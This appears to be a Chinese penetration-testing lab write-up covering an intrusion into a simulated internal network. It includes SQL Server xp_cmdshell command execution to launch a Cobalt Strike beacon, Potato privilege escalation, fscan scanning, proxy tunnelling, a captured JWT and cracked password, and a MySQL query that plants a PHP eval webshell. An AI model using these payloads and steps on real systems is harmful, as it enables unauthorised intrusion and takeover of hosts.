

发现了数据库信息



连接192.168.22.130的数据库

发现是sqlserver的数据库

http://sqlwiki.radare.cn/#/attackQueries/executingOSCommands

这里有常见的sql注入语句



powershell上线cs

EXEC master.dbo.xp_cmdshell'你的上线语句'

提权(拿下data1主机)

烂土豆提权

横向移动

信息搜集



fscan一把梭

两个网段

192.168.22.*

10.10.10.*

还发现另一台主机

192.168.22.135



对192.168.22.131(web2)进行渗透

挂个代理访问一下看看

ps:可以用cs自带的socks4a反向代理搭建隧道,也可以自己用frp搭建一个socks5

这一部分我就不上细节了

jwt:"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOlwvXC8xMC4xMC4xLjEzNSIsImF1ZCI6Imh0dHA6XC9cLzEwLjEwLjEuMTM1IiwiaWF0IjoxNjUyODU5OTYyLCJuYmYiOjE2NTI4NTk5NzIsImV4cCI6MTY1Mjg2MDU2MiwiZGF0YSI6eyJ1c2VyaWQiOjEsInVzZXJuYW1lIjoiZGVtbyJ9fQ.rkaaYAS4Aos00hP6x4GQ6CQaNw1SU6lsQCwNj6Ev_a0"

打出来一个密码也不知道是啥

Qweasdzxc5

继续信息搜集一下,爆破一下后台

这里卡了半天,dirsearch扫不出来,要丰富字典辣!!!!



http://192.168.22.131/phpmyadmin4.8.5/index.php









mysql数据库getshell

然后执行一个查询就行了

SELECT ‘<?php phpinfo(); @eval($_POST[“pass”]);’

蚁剑直接连了 ps:不知道为啥哥斯拉连不上,可能是代理的问题吧

弹到cs上面操作(拿下web2主机)

配置一个listener转发然后cmd弹shell

或者正向连接

https://blog.csdn.net/qq_42094992/article/details/115087045

system全新

横向移动





信息搜集

